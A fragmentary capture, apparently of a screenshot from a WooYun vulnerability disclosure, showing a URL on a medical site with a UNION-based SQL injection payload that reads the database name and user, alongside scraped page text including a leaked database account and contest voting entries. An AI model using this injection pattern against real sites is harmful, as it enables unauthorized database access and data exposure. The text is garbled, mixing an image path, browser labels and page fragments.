 e.dxy.cn/aomei2011/hospital/31 and 1=2 union select 1,2,database(),4,5,6,user(),8,9,0,1,2,3,4,5,6%23
火狐官方站点 新手上路 常用网址
团队队员
biz_aomei2011@192.168
领队：biz_aomei2011
得票：3票
短信：5票
网友留言
参赛题目
项蕾红
(项蕾红)上传
复旦大学附属华山医院 得票：21097票 短信：4票
阅读（161） 评论（0）
www.wooyun.org